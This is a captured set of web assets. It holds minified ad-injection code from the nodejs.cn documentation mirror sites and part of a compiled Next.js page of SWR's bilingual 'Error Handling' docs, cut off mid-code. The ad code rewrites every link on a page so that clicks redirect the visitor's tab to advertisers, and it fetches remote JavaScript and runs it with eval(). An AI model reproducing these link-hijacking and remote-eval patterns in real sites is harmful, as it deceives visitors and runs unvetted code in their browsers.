e,t,n,a=_createForOfIteratorHelper(document.querySelectorAll(".mymn-full,.mymn-full-space"));try{for(a.s();!(e=a.n()).done;)e.value.remove()}catch(e){a.e(e)}finally{a.f()}document.querySelector(window.blockWrapSelector)||((t=document.createElement("div")).className="mymn-full",t.setAttribute("style","position:fixed;z-index:9999;bottom:0;left:0;right:0;background:#fff;"),(n=document.createElement("div")).className="mymn-full-space",document.body.append(n),AD_HEIGHT=WW_AD_HEIGHT,initAd(t),n.setAttribute("style","width:100%;height:".concat(AD_HEIGHT,"px;")),document.body.append(t))}}function initBannerAd(){var e,t,n;document.querySelector(".mymn-banner")||((e=document.querySelector(window.contentSelector))?(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-banner",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;margin:0 0 10px;border:1px solid #e6e7e8;box-sizing: content-box;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.prepend(t)):setTimeout(initBannerAd,1e3))}function initVerBanner(){var e,t=document.querySelector(".VPDocAside .spacer");t&&((e=document.createElement("script")).id="AdsterraVerBanner",e.src="https://nodejs.cn/scripts/adsterra_503b976496c417656a442ea91fb122d7_invoke.js",t.append(e),(e=document.createElement("div")).id="container-503b976496c417656a442ea91fb122d7",t.append(e))}function initMymnSpace(){var e,t;window.mymnSpaceSelector&&(e="".concat(window.mymnSpaceSelector," {\n    padding-bottom: ").concat(AD_HEIGHT+10,"px !important;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initGGStyle(){var e=document.createElement("style");e.setAttribute("type","text/css"),e.textContent=".grippy-host {\n    display:none;\n  }\n    ",document.head.appendChild(e)}function initWwadsStyle(){var e=".wwads-text {\n    line-height: ".concat(WW_AD_HEIGHT,"px !important;\n    height: ").concat(WW_AD_HEIGHT,"px !important;\n    overflow: hidden !important;\n    display: block !important;\n    font-size:").concat(WW_AD_HEIGHT/4,"px !important;\n    color:#555 !important;\n    text-align:center !important;\n    position:relative !important;\n    top:50% !important;\n    margin-top: -").concat(WW_AD_HEIGHT/2,"px !important;\n    background:none !important;\n  }\n  .mymn-full-ww-small {\n      height:").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n  .mymn-full-ww-small .wwads-text {\n    line-height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    font-size: ").concat(WW_AD_HEIGHT/4,"px !important;\n    \n  }\n   .mymn-full-ww-small  .wwads-img img  {\n     height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n    .wwads-img {\n    margin:0 !important;\n    background:none !important;\n    padding: 0 !important;\n    }\n    .wwads-img img {\n        height: ").concat(+WW_AD_HEIGHT,"px !important;\n        margin:").concat(0,"px !important;\n    width: auto !important;\n    }\n    .wwads-content {\n      margin:0 !important;\n      height: 100% !important;\n    }\n      .wwads-poweredby {\n      position: absolute !important;\n    bottom: 0 !important;\n      }\n    .wwads-hide {\n    opacity:0.5 !important;\n    }\n    .wwads-logo-text {\n    font-size: 10px !important;\n    }\n    .mymn-full-space-small {\n    height: ").concat(WW_AD_HEIGHT/2,'px !important;\n    }\n    .mymn-banner,.mymn-custom {\n      position:relative;\n    }\n    .mymn-banner iframe,.mymn-custom iframe {\n    margin:0 auto;\n    display: block;\n    }\n    .mymn-banner::before,.mymn-custom::before {\ncontent: "🌐 Nodejs.cn 旗下网站";\nposition:absolute;\nleft:50%;\nmargin-left:-80px;\ntop:50%;\nmargin-top:-8px;\nz-index:-1;\ncolor:#79716b;\nfont-size:16px;\nline-height:16px;\n}\n    '),t=document.createElement("style");t.setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t)}function initCustomCss(){var e;window.customCss&&((e=document.createElement("style")).setAttribute("type","text/css"),e.textContent=window.customCss,document.head.appendChild(e))}function initAdsterraScript(){var e;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||document.querySelector("#AdsterraScript")||(document.body?Cookie.AdsterraSocialDate!==TodayDate?(Cookie.AdsterraSocialCount=0,document.cookie="AdsterraSocialDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdsterraSocialCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):40<Cookie.AdsterraSocialCount&&0===Cookie.AdGGBlock||((e=document.createElement("script")).id="AdsterraScript",e.src="//pl27833763.effectivegatecpm.com/64/f6/1a/64f61a47498c8ecf6c4b7d23a43ad687.js",document.body.append(e),setTimeout(function(){document.cookie="AdsterraSocialCount=".concat(Cookie.AdsterraSocialCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure")},5e3)):setTimeout(initAdsterraScript,200))}function initEzoicScript(){var e;document.querySelector("#EzoicScript")||(document.body?((e=document.createElement("script")).src="https://cmp.gatekeeperconsent.com/min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).src="https://the.gatekeeperconsent.com/cmp.min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).id="EzoicScript",e.src="//www.ezojs.com/ezoic/sa.min.js",document.body.append(e),window.ezstandalone=window.ezstandalone||{},ezstandalone.cmd=ezstandalone.cmd||[]):setTimeout(initEzoicScript,200))}function initMonetagScript(){var e=new Date,t=e.getHours(),e=e.getDay(),t=!(t<8||20<t)&&0!==e&&6!==e?!1:!0;t&&!document.querySelector("#MonetagScript")&&(document.body?((e=document.createElement("script")).id="MonetagScript",e.src="https://3nbf4.com/act/files/tag.min.js?z=10125367",document.body.append(e)):setTimeout(initMonetagScript,200))}function initWwadsScript(){var e;document.querySelector("#wwadsScript")||(document.body?((e=document.createElement("script")).id="wwadsScript",e.src="https://cdn.wwads.cn/js/makemoney.js",document.body.append(e),window&&!window.isMobile&&(window.isMobile={})):setTimeout(initWwadsScript,200))}function refreshAd(){var e=document.querySelector(".mymn-full-gg");e&&(e.style.display="block",e.children[0]&&e.children[0].remove(),e.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block; height: 100%; width: 100%"\n    ></ins>',watchAd(e),initAdsense())}function initOpacity(){var e,t;window.contentSelector&&(e="".concat(window.contentSelector," {\n    opacity: 0.1;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initCloudAd(){var a;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||(Cookie.AdPopDate!==TodayDate?(Cookie.AdPopCount=0,Cookie.AdPopTime=Date.now()-6e4,document.cookie="AdPopDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Cookie.AdPopTime,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):(a=5)<Cookie.AdPopCount&&0===Cookie.AdGGBlock||Date.now()-Cookie.AdPopTime<6e4||setTimeout(function(){var t,n=_createForOfIteratorHelper(document.querySelectorAll("a"));try{var e=function(){var n=t.value,e=n.getAttribute("href");!e||e.includes("#")||e.includes("wwads.cn")||e.includes("crmeb.net")||(n.setAttribute("href","#"),n.setAttribute("data-href",e),n.addEventListener("click",function(){var e,t=n;if(Cookie.AdPopCount>a)e="adsterra";else switch(Cookie.AdPopType){case"adsterra":e=TodayDate%2==1?"qcloud":"aliyun",e="adsterra";break;case"aliyun":e="qcloud";break;case"qcloud":e="aliyun";break;default:e="adsterra"}setTimeout(function(){location.href=AD_LINK[e]},400),window.open(t.getAttribute("data-href")),document.cookie="AdPopCount=".concat(Cookie.AdPopCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Date.now(),";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=".concat(Cookie.AdPopCount>a?"":e,";domain=").concat(hostname,";path=/;max-age=2628000;secure")}))};for(n.s();!(t=n.n()).done;)e()}catch(e){n.e(e)}finally{n.f()}},0))}function renderAd(){(Cookie=getAllCookies()).AdGGBlock=Number(Cookie.AdGGBlock)||0,Cookie.AdWWBlock=Number(Cookie.AdWWBlock)||0,Cookie.AdsterraSocialDate=Number(Cookie.AdsterraSocialDate)||0,Cookie.AdsterraSocialCount=Number(Cookie.AdsterraSocialCount)||0,Cookie.AdPopDate=Number(Cookie.AdPopDate)||0,Cookie.AdPopTime=Number(Cookie.AdPopTime)||0,Cookie.AdPopCount=Number(Cookie.AdPopCount)||0,initGGStyle(),initFullAd(),initBannerAd(),initMymnSpace(),initWwadsStyle(),initCustomAd(),setTimeout(initCustomAd,500),initCustomCss()}function heightToTop(e){for(var t=document.body;e.offsetTop,(e=e.offsetParent)!==t;);}function getAllCookies(){for(var e=document.cookie.split(";"),t={},n=0;n<e.length;n++){var a=e[n].split("="),o=a[0].trim(),a=a[1]?decodeURIComponent(a[1]):"";t[o]=a}return t}function initConfig(){var e,t,n,a,o,i,r;switch(location.hostname.replace(".nodejs.cn","")){case"nodejs.cn":case"www":case"url":location.pathname.startsWith("/en")?(d="rgb(65, 126, 56)",s="body",l="main",t=!0,u="aside"):location.pathname.startsWith("/api")?-1!==navigator.userAgent.indexOf("Windows")&&(m=document.querySelector("#column2"))&&(m.style.width="250px"):a="#customad, #new_download";break;case"mermaid":var c=!0,d="#ff3670",s="#app",l="main > div > div",u=".VPDocAside",m=document.createElement("style");m.setAttribute("type","text/css"),m.textContent='[id|="dmermaid"] { height: 0; overflow: hidden;}',document.head.appendChild(m),a=".VPHome .tagline";break;case"mermaid-live":e=!0,u=".size-full",a="#paneforge-2 > div";break;case"tailwind":d="#0ea5e9",s="body",l="#content,#page_blog_content",t=!0,u="#page_nav";break;case"tailwind-v3":d="#0ea5e9",s="#__next",l="#content-wrapper";break;case"vueuse":c=!0,d="#44bd87",s="#app",l="main > div > div",u=".VPDocAside";break;case"nest":d="#ed2945",s="body",l=".content",u="app-menu";break;case"playwright":d="#45ba4b",s="#__docusaurus",l="article",u=".menu";break;case"unocss":location.pathname.startsWith("/interactive")||location.pathname.startsWith("/play")||(c=!0,d="#3c3c43",s="#app",l="main > div > div",u=".VPDocAside");break;case"ts":d="#3178c6",s="#___gatsby",l=".markdown",document.addEventListener("mouseover",function(e){var t=e.target.tagName;t&&"A"===t.toUpperCase()&&(t=e.target.getAttribute("href"))&&t.startsWith("https://www.typescriptlang.org/play/#code/")&&(e.target.setAttribute("href",t.replace("https://www.typescriptlang.org","")),e.target.setAttribute("target","_blank"))});break;case"npm":c=t=!0,d="#bb261a",s="#___gatsby",l="main",u='[aria-label="Site"]';break;case"electron":d="#303241",s="#__docusaurus",l="article",u=".menu";break;case"next":d="#000",s="#app",l="main > div > div",u=".VPDocAside";break;case"pnpm":d="#f69220",s="#__docusaurus",l="article",u=".menu";break;case"expo":d="#12181c",s="#__next",l="main",u="nav";break;case"react":d="#367da0",s="#__next",l="#content";break;case"moment":case"momentjs.cn":d="#61b2a7",l=".docs-content";break;case"chart":case"chartjs.cn":d="#ff6384",s="#app",l="main > div",u="aside";break;case"less":case"lesscss.cn":d="#1d365d",l=".docs-content";break;case"tauri":d="#f5be3d",s=".page",l="main",u=".sidebar-content,.right-sidebar-panel";break;case"vue-flow":d="#42b983",s="#app",l="main > div > div";break;case"pptr":d="#4ca885",s="#__docusaurus",l="article",u=".menu";break;case"xlsx":d="#25c2a0",s="#__docusaurus",l="article",u=".menu";break;case"reactflow":d="#ff0073",s="body",l="article",u="aside";break;case"eslint":d="#4b32c3",s="body",l="#main > div";break;case"lucide":d="#f67373",s="#app",l="main > div > div",u=".VPDocAside";break;case"bootstrap":d="#712cf9",l=".bd-content",u=".bd-sidebar";m=document.querySelector(".bd-content");m&&m.querySelectorAll("[href]").forEach(function(t){t.addEventListener("click",function(){var e=t.getAttribute("href");e.startsWith("http")?window.open(e):location.href=e})});break;case"ionic":d="#1b6dff",s="#__docusaurus",l="article",u=".menu";history.pushState=(i="pushState",r=history[i],function(){var e=r.apply(this,arguments),t=new Event(i);return t.arguments=arguments,window.dispatchEvent(t),e});m=function(){/^\/docs\//.test(location.pathname)&&location.replace(location.pathname.replace("/docs",""))};window.addEventListener("pushState",m),m();break;case"axios":d="#5a29e4",l=".body",u="aside";break;case"strapi":d="#271fe0",s="#__docusaurus",l="article",u="aside > div",t=!0;break;case"typeorm":c=!0,d="#e83524",s="#app",l=".document";break;case"yarn":d="#252350",s="#__docusaurus",l="article",u=".menu";break;case"marked":d="#32738c",s="body",l="#content",u="aside";break;case"express":d="#444",s="body",l=".content > main";break;case"rn":d="#06bcee",s="#__docusaurus",l="article",u=".menu";break;case"zod":d="#558cf7",s="body",l="article",t=c=!0,u="aside";break;case"d3":d="#e04600",s="#app",l="main > div > div",u=".VPDocAside";break;case"prettier":d="#1a2b34",s="#__docusaurus",l=".markdown",u=".menu";break;case"animate-css":d="#351c75",s="main",l=".content";break;case"socket":d="#010101",s="#__docusaurus",l="article",u=".menu";break;case"babel":d="#9e8400",s="#__docusaurus",l=".theme-doc-markdown",u=".menu",t=!0;break;case"quill":c=!0,d="#f2d123",s="#__next",l="article",u="#sidebar-container";break;case"day":d="#fb6052",l="article",u=".toc";break;case"mongoose":d="#800",l="#content",u="#menu";break;case"pixi":d="#e91e63",s="#__docusaurus",l="article",u=".menu";break;case"sass":d="#bf6d97",s="body",l="main div.sl-l-container";break;case"svelte":c=!0,d="#d43008",s="body",l=".content",u=".sidebar";break;case"prisma":d="#183449",s="#__docusaurus",l="article",u=".menu";break;case"zustand":d="#433e3a",s="#app",l="main > div > div",u=".VPDocAside";break;case"cra":d="#09d3ac",s="#__docusaurus",l="article",u=".menu";break;case"react-navigation":d="#613cc4",s="#__docusaurus",l="article",u=".menu";break;case"fastify":d="#1c1e21",s="#__docusaurus",l="article",u=".menu";break;case"qrcode":u=".VPDocAside";break;case"lerna":d="#873fe1",s="#__docusaurus",l="article .markdown",u=".menu";break;case"stylelint":d="#000",s="#__docusaurus",l="article",u=".menu";break;case"typescript-eslint":d="#3535e5",s="#__docusaurus",l="article > .markdown",u=".menu";break;case"reveal":d="#b83280",l="article",u=".sidebar";break;case"faker":d="#10b77f",s="#app",l="main > div > div",u=".VPDocAside";break;case"luxon":c=!0,d="#7b67af",s="body",l="article",u="#main,.sidebar-nav";break;case"shadcn":d="#09090b",s="body",l=".container > main > div";break;case"astro":d="#ff5e00",s="body",l="main",u=".sidebar-content";break;case"preact":d="#673ab8",s="#app",l=".markup",u="aside nav,main > div";break;case"vuetify":c=!0,d="#1867c0",s="#app",l="main > section section",u=".v-navigation-drawer";m=document.querySelector("#app");new MutationObserver(function(){var e=document.querySelector(".vo-auth-btn");e&&(e.style.display="none")}).observe(m,{subtree:!0,childList:!0});break;case"hono":d="#e36002",s="#app",l="main > div > div",u=".VPDocAside";break;case"commander":case"chalk":case"dotenv":case"glob":case"inquirer":case"jsdom":case"superagent":case"jsonwebtoken":case"winston":case"qrcode":case"redis":case"cron":case"lint-staged":case"nvm":case"fnm":d="#2e8555",s="#app",l="main > div > div",u=".VPDocAside";break;case"eslint-vue":c=!0,d="#44bd87",s="#app",l="main > div > div",u=".VPDocAside";break;case"react-hook-form":c=!0,d="#ec5990",s="#__next",l="main",u="aside .scrollArea";break;case"knex":d="#d26b38",s="#app",l=".content > div",u=".sidebar";break;case"storybook":t=!0,d="#eb5685",s="body",l="main";break;case"turbo":d="#171717",s="body",l="article > .prose";break;case"sequelize":d="#3b76c3",s="#__docusaurus",l="article",u=".menu";break;case"mobx":d="#f29d62",l="article",u="#docsNav";break;case"lodash":c=!0,d="#3492ff",s="#app",l="main > div > div",u=".VPDocAside";break;case"biome":d="#70a3f3",l=".sl-markdown-content",u=".sidebar-content,.right-sidebar";break;case"ajv":d="#07aab4",s="#app",l=".content__default",u=".sidebar";break;case"rollup":c=!0,d="#ef3434",s="#app",l="main > div > div",u=".VPDocAside";break;case"flow":d="#e8bd36",s="#__docusaurus",l=".markdown",u=".menu";break;case"rx":d="#c2185b",s="body",l='[role="main"] .content',u="mat-sidenav";break;case"quasar":d="#00b4ff",s="body",l=".doc-page__content",u=".doc-page-menu";break;case"remix":d="#434343",s="body",l=".md-prose",u=".m-auto > .block > .sticky > div > nav",n=c=!0;break;case"styled-components":d="#cd7591",s="body",l="[data-e2e-id=content]";break;case"redux":d="#764abc",s="#__docusaurus",l="article",u="aside > div";break;case"jsdoc":d="#006fbb",l="article";break;case"chakra":d="#0d9488",l="main > .chakra-container > .chakra-stack > div",u="aside > div";break;case"jest":d="#15c213",s="#__docusaurus",l="article",u=".menu";break;case"drizzle":t=c=!0,d="#000",l=".documentation-content",u=".nav-items";var p=function(){document.querySelectorAll(".nav-item").forEach(function(e){e.addEventListener("click",function(){setTimeout(function(){window.adRender(),p()},500)})})};p();break;case"mysql2":d="#32738c",s="#__docusaurus",l="article",u=".menu";break;case"husky":c=!0,d="#3451b2",s="#app",l="main > div > div",u=".VPDocAside";break;case"sharp":d="#43962a",l=".sl-markdown-content",u=".right-sidebar";break;case"h3":d="#ffb900",s="#__nuxt",l="main > div.w-full > div > div > div > div",u="aside";break;case"nitro":d="#394150",s="#__nuxt",l="main .max-w-none",u="aside";break;case"elysia":c=!0,d="#f06292",s="#app",l="main > div > div",u=".VPDocAside,.VPSidebar";break;case"rolldown":c=!0,d="#ff7e17",s="#app",l="main > div > div",u=".VPDocAside";break;case"docusaurus":d="#6bc86c",s="#__docusaurus",l="article",u=".menu";break;case"koa":d="#444",l="body";break;case"turf":d="#2e8555",s="#__docusaurus",l=".theme-doc-markdown",u=".menu";break;case"graphql":c=!0,d="#e10098",s="#__next",l="main";break;case"pino":c=!0,d="#687634",s="body",l="article";break;case"swiper":d="#005cbb",s="#__next",l=".prose";break;case"mikro-orm":d="#316585",s="#__docusaurus",l="article",u=".menu";break;case"swr":c=!0,d="#000",s="body",l="main";break;case"postcss":d="#cd4825",s="body",l="article";break;case"n8n":d="#ea4b71",s="body",l="article",u=".md-sidebar__scrollwrap";break;case"floating":c=!0,d="#f43f5ecc",s="#__next",l="article",u="nav";break;case"formik":c=!0,d="#2563eb",s="#__next",l=".docs";break;case"parcel":d="#b89169",s="body",l="article",u=".docs-navigation";break;case"commitlint":c=!0,d="#000",s="#app",l="main > div > div",u=".VPDocAside";break;case"assemblyscript":d="#007acc",s="#app",l=".content__default",u="aside";break;case"radix":c=!0,d="#000",s="#__next",l="#__next > div > .rt-Flex > div > section > div";break;case"trpc":d="#398ccb",s="#__docusaurus",l="article",u=".menu";break;case"msw":d="#ff6a33",s="body",l="article > div > div",u="#docs-nav-tree";break;case"milkdown":d="#5e81ac",s="#__next",l=".milkdown > div";break;case"cheerio":d="#e88c1f",s="#__docusaurus",l="article",u=".menu";break;case"terser":d="#2e8555",s="#__docusaurus",l="article",u=".menu";break;case"meteor":c=!0,d="#bf212e",s="#app",l="main > div > div",u=".VPDocAside";break;case"htmx":d="#3366cc",l=".content";break;case"driver":d="#fde047cc",l=".flex > .prose";break;case"better-auth":t=!0,l="article > .prose",o="article > .flex-row > .bg-fd-secondary {display:none;}",a=".space-y-2"}e&&(window._Diabled51HashMode=e),u&&(window.mymnSpaceSelector=u),c&&(window.keepEnReRender=c),d&&(window.themeColor=d),s&&(window.mutationSelector=s),l&&(window.contentSelector=l),t&&(window.delayWrap=t),n&&(window.delayRender=n),a&&(window.customeAdSelector=a),o&&(window.customCss=o)}!function(){initWwadsScript(),initOpacity();var init=!1,fn=(window.adRender=function(){init=!0,window.delayWrap?setTimeout(renderAd,500):renderAd()},function fn(){initPushState(),init51LA(),checkGG(),window.adRender();var historyFn=debounce(function(){location.hash||(log("pushState"),initBannerAd(),isGGADShow?Date.now()-AD_TIME>AD_REFRESH_TIME&&(AD_TIME=Date.now(),refreshAd()):refreshAd())}),mutationDom=(window.addEventListener("pushState",historyFn),window.addEventListener("popstate",historyFn),document.body),dom,scriptWads,initDom;void 0!==window.mutationSelector&&(mutationDom=window.mutationSelector?document.querySelector(window.mutationSelector):""),window.contentSelector&&(dom=document.querySelector(window.contentSelector),initDom=function initDom(newDom){if(dom=newDom,window._nd&&100<window._nd.toString().length)try{_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})}catch(err){console.log(err),fetch("https://cors.nodejs.cn/crypto-js.min.js").then(function(resp){resp.text().then(function(text){eval(text),_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})})})}window.onClickLinkLog=function(e){e=_slicedToArray(e.getAttribute("href").match(/\/\/(.*?)(\/|$)/i),2)[1];IGNORE_DOMAIN.includes(e)||window.LA&&LA.track("ext_link",{domain:e})},dom.querySelectorAll("a").forEach(function(e){var t=e.getAttribute("href");t&&/^https?:/.test(t)&&(e.setAttribute("target","_blank"),/nodejs\.cn/.test(t)||(e.setAttribute("rel","nofollow"),e.setAttribute("onclick","onClickLinkLog(this)")))});var _dom=document.querySelectorAll("p"),_initDom=function(e){_dom=e;var t,e=document.getElementById("styles_js"),e=(e||((e=document.createElement("style")).type="text/css",e.id="styles_js",document.head.appendChild(e)),e.sheet),n=(e.cssRules.length||(e.insertRule(".p-en {border-top:1px dashed ".concat(window.themeColor||"rgb(102,102,102)",";opacity:0.6;padding-top:5px;}"),0),e.insertRule(".p-en2 {\n                  border1-bottom:1px dashed ".concat(window.themeColor||"rgb(102,102,102)",";\n                  opacity:0.5;\n                  font-size: 0.85em;\n                  }"),0),e.insertRule(".p-en.p-off {display:none !important;}",0),e.insertRule(".p-en::first-letter {font-size:0 !important;line-height:0 !important;}",0)),window.onClickCnP=function(e){e=e.nextElementSibling;e.className.includes("p-off")?e.className=e.className.replace("p-off",""):e.className+=" p-off"},_createForOfIteratorHelper(_dom));try{for(n.s();!(t=n.n()).done;){var a=t.value;if(/^\s*(¥|【)/.test(a.innerHTML.replace(/^<!--.*?-->/,""))){if(a.className.includes("p-en"))break;a.innerHTML.includes("【")?a.className+=" p-en2":(a.className+=" p-off p-en",a.previousElementSibling&&a.previousElementSibling.tagName&&("P"===a.previousElementSibling.tagName||"H"===a.previousElementSibling.tagName[0])&&a.previousElementSibling.setAttribute("onclick","onClickCnP(this)"))}}}catch(e){n.e(e)}finally{n.f()}var o,i=_createForOfIteratorHelper(document.querySelectorAll(window.contentSelector)||[]);try{for(i.s();!(o=i.n()).done;)o.value.style.opacity="unset"}catch(e){i.e(e)}finally{i.f()}};_initDom(_dom)},mutationDom&&new MutationObserver(throttle(function(){var e=document.querySelector(window.contentSelector);e&&(dom!==e||window.keepEnReRender)&&(console.log("redom"),initDom(e))})).observe(mutationDom,{subtree:!0,childList:!0}),dom)&&!window.keepEnReRender&&initDom(dom)});window.addEventListener("DOMContentLoaded",function(){window.delayRender?setTimeout(function(){fn()},100):fn()}),setTimeout(function(){init||fn()},1e3)}()}});

--- FILE ---
content_type: application/javascript
request_url: https://swr.nodejs.cn/_next/static/chunks/pages/docs/error-handling.en-US-5dead1454b64a3ae.js
body_size: 3275
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97],{7341:function(s,e,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/docs/error-handling.en-US",function(){return r(9604)}])},9604:function(s,e,r){"use strict";r.r(e),r.d(e,{__toc:function(){return t}});var o=r(2676),n=r(3017),l=r(6952),i=r(4894);r(1530);let t=[{depth:2,value:"状态代码和错误对象",id:"status-code-and-error-object"},{depth:2,value:"错误重试",id:"error-retry"},{depth:2,value:"全局错误报告",id:"global-error-report"}];function c(s){let e=Object.assign({h1:"h1",p:"p",a:"a",code:"code",pre:"pre",span:"span",h2:"h2"},(0,l.a)(),s.components);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(e.h1,{id:"error-handling",children:"错误处理"}),"\n",(0,o.jsx)(e.p,{children:"\xa5Error Handling"}),"\n",(0,o.jsxs)(e.p,{children:["如果在 ",(0,o.jsx)(e.a,{href:"/docs/data-fetching",children:(0,o.jsx)(e.code,{children:"fetcher"})})," 内部抛出错误，钩子将返回 ",(0,o.jsx)(e.code,{children:"error"}),"。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5If an error is thrown inside ",(0,o.jsx)(e.a,{href:"/docs/data-fetching",children:(0,o.jsx)(e.code,{children:"fetcher"})}),", it will be returned as ",(0,o.jsx)(e.code,{children:"error"})," by the hook."]}),"\n",(0,o.jsx)(e.pre,{"data-language":"js","data-theme":"default",hasCopyCode:!0,children:(0,o.jsxs)(e.code,{"data-language":"js","data-theme":"default",children:[(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"fetcher"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" url "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"fetch"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"(url)"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:".then"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"(r "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"=>"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"r"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:".json"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"())"})]}),"\n",(0,o.jsx)(e.span,{className:"line",children:" "}),"\n",(0,o.jsx)(e.span,{className:"line",children:(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-comment)"},children:"// ..."})}),"\n",(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" { "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"data"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-constant)"},children:"error"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" } "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"="}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" "}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-function)"},children:"useSWR"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:"("}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-string-expression)"},children:"'/api/user'"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-punctuation)"},children:","}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" fetcher)"})]})]})}),"\n",(0,o.jsxs)(e.p,{children:["如果 fetch Promise 被拒绝，则会定义 ",(0,o.jsx)(e.code,{children:"error"})," 对象。"]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5The ",(0,o.jsx)(e.code,{children:"error"})," object will be defined if the fetch promise is rejected."]}),"\n",(0,o.jsx)(e.h2,{id:"status-code-and-error-object",children:"状态代码和错误对象"}),"\n",(0,o.jsx)(e.p,{children:"\xa5Status Code and Error Object"}),"\n",(0,o.jsx)(e.p,{children:"有时我们希望 API 在状态代码旁边返回一个错误对象。它们都对客户有用。"}),"\n",(0,o.jsx)(e.p,{children:"\xa5Sometimes we want an API to return an error object alongside the status code.\nBoth of them are useful for the client."}),"\n",(0,o.jsxs)(e.p,{children:["我们可以自定义 ",(0,o.jsx)(e.code,{children:"fetcher"})," 以返回更多信息。如果状态码不是 ",(0,o.jsx)(e.code,{children:"2xx"}),"，即使可以解析为 JSON，我们也认为是一个错误："]}),"\n",(0,o.jsxs)(e.p,{children:["\xa5We can customize our ",(0,o.jsx)(e.code,{children:"fetcher"})," to return more information. If the status code is not ",(0,o.jsx)(e.code,{children:"2xx"}),",\nwe consider it an error even if it can be parsed as JSON:"]}),"\n",(0,o.jsx)(e.pre,{"data-language":"js","data-theme":"default",hasCopyCode:!0,children:(0,o.jsxs)(e.code,{"data-language":"js","data-theme":"default",children:[(0,o.jsxs)(e.span,{className:"line",children:[(0,o.jsx)(e.span,{style:{color:"var(--shiki-token-keyword)"},children:"const"}),(0,o.jsx)(e.span,{style:{color:"var(--shiki-color-text)"},children:" 